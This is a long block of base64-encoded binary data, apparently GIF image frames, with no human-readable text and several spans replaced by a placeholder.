jVep0L01EoSQgQVMkCC/[base64]/fUyYYelRlrPqH2F/hFKTGM2tWejdc1R1mgb7VpOdOOkEG39EMJbvDoIQowZwjMhCHKh64CK67BwF4YfbjghCDb0uB1WJvzgNwZzY+AvCH/RKy8JJIIQUMgyMTKgfSE/GwDQwxI4Aw8ViAxEqhAZCJgiA75HgvV5T9Hk4wb8RE0+JRMaht4jAQAowGY/k4+JGODB+aiIRWRg4XzeY0IGhNA+JXPPBenjoAehcBU1e08OVhAhIVmQQgzQYQtriEJIIE1lJijODbDGn60dpGsASAHYGvKJT4xJTLIgQga60IU1qUIPhCCEm6DgCJPUrVHEkAY0bLKnnOhpT347SjRKIbheyLFwhttJOL6C/[base64]//TnGxbWMIgBSD1BYGANB7iKfWYCh1RbIUAz4USIuqGf8hHEewTxTyCS4Z8lc4I/5bPQTKRsAVgqIQ1H9E8VrqGhDJVoQwE6QveENKZLcpkTWOQE/gq8lJ8hIAOSBPoeFSQhBx4iKT9XkTL3QIKlSAQoJBjAgn0ylGTvMWUUp6i18cQASxoIm0PGVjYxeUEDWQBERkJhCUc0ghGEAEke2mgnplAjGnMkSp/uiEej6HFQy/[base64]/iytpk69aX79CQkgPkkHEgMQUgFaQYhCFaBTo9pG/ekG90wAoEjzqD8riN+YZgilWHrZU/PjUv3q9z0y4vBN8TOgEJRYRD0FKFNtpgK/6EDA/[base64]/vcVr6gErFEhhsNwU7vcrC0MgsCF6+gBV8gRA67QZ8vrYCcP4mXvaQoRGHiSQJ7zVCB3hpjPDgvCCSHO71D9u57/refFEn7PBgKYnxof+GkNe8+AI/RPHTOg3P00YAg6bNILZzigMoupICAhCH0bKaY2ewO7/+kk98jYnyygaoqJ1M83IG0DfllawmH8HmzzE2Tv7qeOA/5PH53gBPLcqv7GkwEsQaCLDeFS2bw4Cjd45xi6sIRnaiFMPEChEHRTymSJQYvA0rGOfePT38DhC1IMChpCNzM40HxnNSe2UpGSc9Tl3CiVLE6zTdfkp9jgmCQkZNBDEKUpf6wD1ZoL/gmBiS2tooMXPTSCErvtFaeB1UtfCm94wyANJThhTOWd+lGpVu5rltlqVMT6FalA/CtqyYQYiG8LW4COrrlgXvEKwQTknFcthYCucBbCeo1ohB8owaxaUAGel3c2tA161Pc4Accx/cKId6Dg/EKC4O75r8S+DW/3OExiMxAQxvvpI/74ZwYxcI/E+0lw4WdI+Aas+JI0zIAAoFSj0zeZRPs7oH8b7J9rkLc/cUh7flIg+iV1sD8z6h4WCyjCE2/qP9cv/Eys36b+BKIKBIaeFtN3PBDAkgCACC4psi8qm0M4AUA4hlCAhWKRMirDA5N4I8lQrlu4K5+rI70JOp3Y/[base64]/ShkVKMSYSpla7Kc1/sBE9ds9V3ySHzuPf7GSFDgBDZAATNgSAhyTAkSEFACTWIiNWuAERjgD3dGMRyqWbvQyvzEUDeSrnYiGD+wjETyKmKCGNKvBOIuKqVgkF+ydNiMLO6uketSzznIEUtmCHjSB7gidISACsquVvWCCLPiBbSKMwmAdbiqMB5iD45nCytkl3/K0pbC72Qg1PDgevnMWvwPDj1y1aSFDToi1M5SNW0A8NawER7g0LmADc+ICPygER8gNSnCXMxA9n3yuV6iFk5RJ+2m2eMIfg7q+2tu+cTuYansPAOlESfynCnrE9VCO4JMo4uuPgbhEBri/fnpKW3S3ASPG8jMwhnsP/utjRezrxYEDOIlSofdjy0PkJ/xoxbLkOKzkpwwRkPPLhBEjRbSkv/VjgFaEhBEzCP6xEmYcD2rkiC5ROS86hBsABV3gxmKxhU1AIwqMyVoIBqDLK3X8OaMQs1YALHjksnQQBnoMSE6Js0iRCnzcRxhcHMfCujxrus6qBMfYggt7AHw5gRzIAUW7tdZBgixwQ+ggDMJ4rbWzCxKApinsCn5kFCtslI8MnmXKO1I7Lr/7SOBayTG8jelBvJiUDcRbw/eMrvT0gyMQAzqcHtwwSqT0DNNbyvuJgYdJAgHZgTUg0AI1UCcYsappLVo00AYlUIJDoBhgmZa5MYAiuBT4/r0gwKe1rL/3KD6BWFCynD4cCxr3ACiBqjgGW6J/[base64]/suPlfHPsRRWl1mADpCAZY0BitmBZ4XW98g9hCKY94BWaHW4sARR5Cu4a01QCrhWJ2KBcPWQa92Bb71WpkIpGQFXb7WZEoPXEHAilYpXeE1QGZkAd+3WZ02ZCaCAfz0xc33WBN3XHUgZcStXcyXYdoVWghVYh03XbQuC/rOnf5FSjqDSIvsEIuBMR6mNb8SDKSwG2jjKx0GFTTBNvjFTpEsHMRMcOXJNP4mGYrgsP8UzOX2sZqCGZckljpS6yvhTzWILWHAMLCDOB8gADUDU14qBDCAnVwmM1orO7apUvIABVLAFTO1Ij6Q7X/rO4RG1UFWNyiJVnTPVYSBDmFyN/[base64]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[base64]/dFZdEcqVkXwcmcASSShkIppaYhxVmmKQxjSGLY5lGJssnI2Z2WS6ceQZaaB7W8otp57C2amqvuRaOOLJBGCFCudkyjDTnAOfbOeHE/vNLMMUch5xy7kH3XHXUdRMddstqt51yyWFGDCpihGEeeunR1p578P3RBX0PRGTkCfiJC8EJN9xwAksZuJuBkSa4S0IGeS3llBi1EIPZrBFKWA3AMlqo4jCodPihj56WOKGMKaq4Ym64reiwiA0/XMtnnDCCBx5hYJFKxT8OrGIqQZz0UX5LJWkRUQ515OSTecFgEkoqdWBlUDmHaVOXXv6gEaWRcllmUWfupdK9byq9dFT3KcWVVYPyZ9aefloNaQx12QdXoXrBBcFE+X3d11o/6TBmmDsfJpMamGba2KaxpAdqqJ0ZPCNuovGqKqusuapqbLJCaM02thFMcDS7/goXTjTBNnNctMt161yy0zlbubHMRdsMMa90zMl5nsrK7XbeguuVRCQwyS5IEYV1VrknxMCuvKmHfe8MrzT4YL8kAlyhwHhv+ArCFS+8sMAOs1gLwhPHeKHyGHNyY45n4KFvyCcSXPJQGrkc0cplleTymfHmdSZDJT0dl0k6u6/2TTpnFLTQOi3p0FH4fc00/0unJEEABtWVrdwpXVSzyNUSiBaUbI1rIRGJzfwDka8dCgIxKFtNxGKTGQSBgz/BiRfc9rbI5KIaEtqMeDiRnh/dohab+Eaq+uY3V5EjVv2azXdscxDcJC444WBcMG5hnGFFK3PvqRwSp2NE5XDO/[base64]/oxKIZ/[base64]/E/qxLVjuABThqq1/[base64]/xwIlhGE+gn4XONZphjVigYSuJEgnQdnIS3c7OBD/QQg56mwMZ+OddZQZjBzjQgRnAMY4eXZhIgwcxTrwitc9F/p7FHiYa5lG3uoKskSIpsd0cUeKm66RYdUvWxiaRJb0J/elJ2rtUjcy30vS9tM7uy8qNwCyjSglXf/tLJ/7+j79UgYAuyYrABFstBhSUMFPwwqilTBDWFI4LXTO8pQ2rUgUh0MWHRyiLgqY0F82ARQtRUQtq/IZvLWZVY2u4HhkbyzuzWY9KRRSLXIVjGpshhrE521kh37N00imy5qTVjFsQYski6mixStcea1gCL0YqyU6WlCex3EAJU/jZDJIwoJQwNF4MtTITQLY73tXmeHcsCMQM5lKU3tlE0NOpaExFXUKuiHnZVeSNBt1uED3ykH52BEeKqvKZNdplXfyp/lHdqxKWeNDSUA2MU+drv/El1eBI+TSoQ91VoAt4KuIyIFrKyuq/BIHBSIv1XVpnF1hS+NYxEEykoBkTVaZgAE6QBTIeA5ljyM3YC0NhLTix7GHEMB3PdvsMdVxOwc0mc9ZuuA7lNg1pFEMzofL7ECEXOXQTfrSbKwYl3K3adD75OcuJzjXAhuUsLykjObj8RP39AxjEpGZ7SdNXHACBGThCRe/uqL/gHGftrcgWoGPy3Cr+xzxj9xWj0TifPz49SjSCu4QgBCpIfmhEJ5oJKz9+wC1CPtUt6ZPxauvMam7z6W9dJjrH0viMclSxxVJBQv++U4oergdkRSP75iWC/[base64]/G3NK7XfH1aYromJSzzV/vHfDnzCpkAGKMACsZEIYKUC/p2FR+IwYKs4IGqQw9xFoN0lB23YGN1kxgViIBFpYAlyYHPgELREizZkE5PVWDp1C7JMx1xQXk9QGlAMwRSc0UTFoA24jFZVUDDhoIJQgcIFFN4dDxAeBElJHBEWocUdoWlNjzVe4+4Jmu/hQaE5T04Rn8TUQio4ApPIjMptBBeWhXqtYCuB0kr0hBnGIylRlSp9iRo2iX9ATX3AodDJYVTYErqURB6m3x6mxV4M4q0ZyoHAFULWnzzyTCLy3wSQASNGBijcQiSeUCxQogqJyC0kTjipSotdFjlMg3p44oyBYuqRotmxJOBlICoWkSpGlpBtzpJpSyqeoHRMHhiW/ona9KIamQAS/NuTmMANMBCq2ZoDwIAjhEjsVZwdNUzrDeHpSeM0fqOKvEIjbGUjCJqgQaHv5cjIOWUVipcgrcg4luNEnOPMwMBYVMQMnMkklYSRaEAEweNDoiEaYh+nOYmRpAw/BqY/QgVT2KGF8dtb6mFB/omrIWRCPtBH2Fp9VN3o4V+lYURE8t8ATCQijIIsXGTFmNBf9RiHIASPEQNIQpsMcaJoplPd6VN3EI4ont0FAllMxiR3EM52zAq5aY423IplsMeT6aR0vFxtlYn0vSXt2IASKMENkMB9ZECeuCNDPgAJ6EEyWmUzNKNBUMOcEU9VaiftvcLvEQIj/pxnWJYnxwBfIYUXS/nZLYwjE7QRbZlEo4nEXWVEvMBFBkRfXsYjPd5X9+BPJ3lN0rxhYMbh/0ymbFmQDhymga3aYgIGA1WdgkCduDwER+RFB1jo/[base64]/[base64]/EqIyuRkme3ra8JmzqKuMlh7g5SEsK/uuw7uzgmVstckeDMN6QUYeVEEU0GZVPcShwmcBbYAVcgY0Q5AEqRGMRcqdBsAgqEA/VWqW5omsYfO3Xrqv1uOvzlOXD5A2LxAcTtIyG1mdLkAVLBMo/2szMBKzdVppQ/FSHAt2FHuzQNapXoBp8CQjEot+E/kmFzl/gtu0kNd/3WCyFVVJezsQekMGIkuwGqCq5ksjcrKw4tazbwdg0pKxA4arhRU7N2myvkliJ2CbPvu49aceIzKI+ES2+lYnQzIBD2MAP1AvKEJy73AdGaakQsEEjaO6XWm14JNu4bm7FUaMthAEUTC/Ygi0eKBtMjUx1EdKLqO3PZJ/bmkQ6/uoACSAoWAVQKN2t+uKtoX6S/C2s+fqt/[base64]/MpvmwQAWNEvU+iSgDyoHKcAxEpsQTamYwowTBBw9nXomoRqGOvcTiTBHnyCLnzCF4ysqWLnKcKlFCcclnBkYmPBmIXYaAu7BwgH6bBICEy+bo4GWe1Wx3cIZ5FNR0AAACH5BAAyAAAALAAAAACAAsgAhwkFBwIRFwYZJAMiOQh/[base64]/[base64]/b6aSjqaepautsqazwKa01ay/5qTHrKbf76Z4Y6qKfbXA06jI/q8rJbo9Nbdsa7+Bkq+EcbeXvL+qobHRtMFVSL1ofrePfbmbjruty7i1ubzN67fR/8LlwsUzK8+VW9WMn76WgsbGysjY8sDr889yi8uAccadicejlsuxp8i4tMrQ38jc/9c8M+BiWdFtZ9aNhNqpv9Cqk9Gwn9a3qdHFwNLq0tbc6tPk+tL+zNmGJuGpodq/sePA3NnQzNzo++l4buOelODHu+nPw93Y1OHo4OPx/eP+4OdDOPNRReiPg/yvfe23subXzOjf1+3p4+32/u/w7PH/7/1fTv5oWf6Bcv+XJvyekvyxpP+0X//BlP/ItP9wQ/91Zv99Ov+HMP+GVf6Sev+fSf+cZP+oGP+0J/+1PP+1Dv/DTv/Gd//PYv/Zh//bov/WzP/mwf/u4P/+/Aj+ALUIFBilYBQmBhMmHMiwoUMuVKoAkagERYwYSnKYyIHixMYaHU/k8KEkYwwfOU5ksPABhgkYGGB8wGDBQU0LOE1YBBIjpIkMQHHWdIAAAAIENkW84PHChQsTL6JK5REFiZYpWGk8qNDjh9ceYL/[base64]/[base64]/VfBAC3kal7RbzfG6p58JIQHo1LbdRShfBjEcWHdYkdaoo6FVVoOkkllWI6Y1atpZWHbVKdpkoIaKWmulnhpbb67iVVv+b6/qJeus5H1n6628Be5rFE7bFeyyiusK1rGQR57sYNM5Zzlmzf7wbHLTLTHte+65xwO29FmArQgFRiWTzezZwEPNF+qnH78uQcChTg5m0FG5P81u4YUcbohhDlaAmEYaJJoYSBMlIHyw02op3XBzljpUNV0U7xjRRD4CIUOTSW7IIJMM8gREE0vsBMTKJ5yAkmFHYiC/UDbhmyFHLnkr7gs5f+CAzmc6ik2gEhWnBI09VBjMAx7gtD6t5TiHGguvxrIZzlDtgla7Gm48w7SwuOUgsvoa2Dw1thaUsAIlmN54pvcWv3CwU2/z2mpGNSnXiKpuqGKV3vq2N6y56jf+NHAOrYgDFucwLleL+0EKn7O4XlGnOZGLIrFwMJi+0KhZ3CGOCzeknvwViHTyidJ9LJAB98BgJfyBjw10UC0r6edCVnqQDoQAAw1tC3hnREGB7PU7DG0oBzYQmRSkMIYQ2UFggvACDZzXIs1IbzGViqQkbXSjTcUlew/5Ufea4KWe+GBkHCrZCUx2MSCcoEntI9IJONYTHSRJPxagyf+OpKFaooApL1DTenCWM5z47ygAMIoF3CS0prQpTlNgwgLb0jREGUdPYJFgWWgAo/FgkGqWhIsGN8jBpSWKa0wgDWLglJ3GmPA0SFOhXVTIGbZ1pZxwK+FjVkS3UNXTNIf+2aGraNNDH/[base64]/kUu6ZoJMYAIIQdEASFFTkIu07Abb6GgQpWMEKY0BDjPE6rS1socViuDEuoyKCmggwKYVdynqiwgMq/KACNJDeYx9bxMim8AbNq61lMQuXKSdkm315YTQ765bfROEwjSKnp25Q2tiiNrXsrLL+akcjQ7nRjba2zWE/9VLdOW/wn96hYOO02AMcCLc6SNTVDRK3uFvtWTnMbW4Uuca40Ey3OGeZbhSUYAMAuQQo+hkdfoCigJe4hIz0EuNP5BMfNXI0fzs9FwogYDsMHUkndbzfRs71E/[base64]/HPYtliAOtYN1JsovxVV4WimhFPxSc4VFtXT6jkP1Sq0BkDFd78uPdS5Px09viLum29a74eBo9qrZShtxlr5veVKX60ZAeY632/epgDIQkqh3mPvcULNV5AVV4sfcegqkyGGKCElSzBcIFJSyhCkIY60RIdnieoKAJnCzQWEPcbR1k7EtKGCVcO8IhHkiB3u5GBCIeIfpDmP70iDj9IdoNbzRYgVo+RtNfTWDAoMGgBox9JsI1I1nIUlOyQH/[base64]/kRii9XzSJ3005AHVdykkpxn+VfNOh8gYkdR94PeIkGga4tQZ0mFnM2eJv3Ens4JcQQd/8ceJRUR/ycEXhkYdiaZ/[base64]/t1auiSASozOqgzIbT4ILQILp4GFCIAjKNTixWIboO0UyxVR1KgLxbSUiPIRnxUSxliA0LQBde4giLyBdvIjQkTgzJIgw0DMeVYF7gVBTj4bBb2JRPRJOm4SjKAAjLQBKuGAkXoPrpzPuYTmBiwhCHjVp/XBofwCARpCrCQm7CAm7uJkL65kFSYehEpBS/gb0nhAh9ATG1iYCIZWX3mWMc3kiQpFz9JfCepQcfnHCX+8CL09xfg5DWiNWYfZ1o2qU6JsojvFICFs5ExxH2wZSqk4n04lE+qYhuyUWfnh4kT9ZQjqRxXRJU9xxy6cjVlYYpe6VxepjatiIhmyVFeR0YxER/5kZaYxmpQ1y5fBHXwIS4iaAKVdmo5kFdoQIIYggKBtEYjJjJ/hCE9tS+j8yQeoiEo2AU0ejwA82t2B5ndKJl7N3/IlmwQAxhVkZnnWBLpCAQMIgRV4AOHV3YX0SQPwqI6cCX4eBIh9pr1WI86kASgZ5sFCQu2EKZgqpu96ZsJuYWkdwgRGQQuUBRl8gFm6BRC4xQ80DCD1nt1Ak3TiSPVGXEomZLR9CLMhCj+3/mHHSc2NBlbkXGTx5EQOnmeCuFaUkUDKjdPLccaoSKJ+YQQr4J9qYJ+6QdOehaAtbIZPmmn76cbjAMd1xECBxo5z2UenIWVDKoQJspR+sFqELA/[base64]/pfd93Q64xfpt6EPr0k7pVtHxTRWaTEJzDNJpjaCo0GRL0Z4XGHDL4qlNURd9xKZgBF5Qmiz9hoeKCH1/7gMCqiwQSAb0DFKV2RgXioKQ2b67HEQELmNS6IUWiooDUIX+5bSaWA0IgBX8LrjbaguS6o3xHmTWibMYBJwWBg0nApEiaEtCWA01iAfSqO92WLjqxEiRjXy+VA1ySIPoYorRZsAh7C7cQDMGAuqi7sGRapgiphV2oB/lWnEiRJYBlQDmTSy/[base64]/qriigVvnCF8nwyA6UG0kcwIYoEo6kQPtciUv1S5IqsMwocMqo8MuhSFJ0AaIkAmncAvCEMXCoLqqKwysK6avm5tmqoXCiQZB8AE/xhJ/1SYfYAFmqBPvS02dAS3UFbLFGxfHa5JyYXwpqbI/p4eA8byDURjO53wx3Ij+dWOe1MmgOQkpUgU3peIBWzFbZPMY4pSUeeOoMheqLVuW1LF0gUEeNQK/EiS/[base64]/GSU8DHffwo3Fs3jHoZdHH+qpB0yFBbKiHXcuDryJsaqq7yk/[base64]/+QAVJQKkyLb6hahdTkAiR0N3eHQl3YL5cAxw7TUWJkArond6SEN5Y9EHuG9RlwQTc/d2R4NzevQiJoAZGbc0H6mWMU7PHJ0E+ANU8EBQM2NVwWcsZ0GngdcsOTotuZAIE4kXyYQXwpgeYgAYc8lNlrW/8RaL8ggIpOI3KPGL8EqLpMdd0fTzARs0rIpnXjGxBihnbfI4jMzJdsgTPpgStpMM1IRJCQRMAYDqwBM9GbgEwtRRocM/6vNlS7NlUDNoKi8W6GbtXiAgG/QJhzBKqfQFpkpy9C79W1X8VbbzV2cd2SCgnO2gTFLXpuXxO6XwvG8ewIVVAeb04olosndz+knIH//DngB7o/[base64]/7VMTQg4AGyETQR5LOAFTGLDsjwALwjAMBn/wwxDFCc/Znq3P/yzaWnymBS2xFHkTqY2cX36RlIqnbUy8ZW4QHNABBDDyJF/+8iZ/8ihfACq/8izf8i7/8jCv8gYw8zRf8zZ/8zif8zR/ADzf8z7/80Dv86E4aKahBqd+9IB+BzIXBVRw6UcfC8SHZ7+RTExADUh/9YKeClMAtVWP9V4f6ODgBq4eymTfqkc9HFVkHqx4F19xAxVRaWwr7Lfc1cQuy+gCrHX/IPQi4QSiEvTMAwNbb6LXYsD87HdFY6/TYtd+AhGQ7W1gBW89Yn95JCYKVOlmwlZg12kABARW7saGzQ+WkjXebFxww0rQBBmigyTWJQwyEz9+AjdRFAgAExhwu1giFKxmATxQB04sDMvw+wh/8Jvt2VEs5VM+2gZ55YfQBlsAxrf+++VyapF/NTZtQV1O8/EJwQEov/3cn/Ix//3g//I6P/7kr/NBf/7ofwChqNzeFwt/rguLIAmpcOjUYPVHDw5UkDdG/w/UsAf+//[base64]/dp1EiZImSnIsWQIkh48TQnKY+BAcA4wTDgAYB2ABBoYPCBwEt2DBQXQLPNpkunVr2fbtw7x/FxZefLBg4rPfspVevS1Y7U29BwUK06E6Yl4gcO7g+QcX/T+IEMEEAGugoYeefuihQNGAYrBBBx/0qQMCJqSwQgsvxLDCAjbksEMPPwQxxA0NILFEE09EMUUVSTygRRdfhDFGGEO7oUYaWsCxgo/+WYEBH3/8cYMRViiiCDB2TCSKJXTSKYo7CALyR3BUuiiRhhhSY6UNohyhIC+/[base64]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[base64]/Sjx3TA+3gjviDv/mjF1xAJPsbuVPwF1PIhEzQPyt4AeNAl1+8HtQDQAyoJBOYOSTQsgOkmB5QH1k4Mwe8BHIsJQuRQKD7kArsEDq7hDmrMzk7hn/IQMcCNBI5hswCwX+YrMn+KrSq4zPD+obLkiUDKAPRUsED+LN/[base64]/4BZScQrkSA7amaQXEINM+DGPi7/5w4XM1MzMvAVR6MzPVMawOoVTcEZBYIsxsAL+GOCjXqyeSpoymAOQ3+EBZgHHQBmNcbTHCeErCJwQOktHn2NHC0SsdzwzDqk6pdsQcsxACrAsnWtOUoqDP3tOywrIgXDI6/SDMmCRRlvIP4MR77y0G6CGivQ7IBkFmazILPSRYqjIWKhIayDC97QGVoAZPnhPNcABlazIlsSuWCMDmCGDWEO79ZRPmZxJHxmFirxJnGTQBi2hiRkKBFmCoJzDDCi9pQgwOmw2pUC2PQQ9RjmKp1ChPUQ9HnCM1aNKO/[base64]/4h/QhAN+MwNwMuuHkEDoryMsaiD2T1OX8R1KaLCMIwRDULA6Enz/juoFgyH94QReUVPmhkfd8mvN8GWvgz53Zz0SoSEsAyfcsBh1kADJ4z0iYggTxppXU1ZcZBUlwA2uAGWtwg0gYhZdhz/[base64]/sZsx6JuOgoHZWU0nO5hA7Y8psx4X6Ba9YNRGVY3VeFQKIQRZgFRLVUfnHMjnFE5ZELQsiIOBCDRBk8APObSDJJFTVdUSOU74QchZMIKue9VKK4NeolWOeE/FCxJrQE9OA5JsXYQ7qEhWQCAw0FZiHYH3ZAX+hkgB/[base64]/kE5Pf8z5cxyfe0kiVkwv18GTIYBUsAVmcdhVEY5Mz93dqtyFH43Gy1hAOyzzw4oCewhP1E5CWEPD7RCeJVw+MdFGs5FCCNQ4RSCgGAqAhICgUIAImKDpIiKb1oDLUQ2EM4hJOzAynIgTyEASs4BUgImFlBMBiwsqU0ARsQggyQAhhIAze1g/pljG2uUBbaG12ui08EYMw50iQFMSYtlgPeS57yqZZl4CiA2TXKgcD0gQCzuO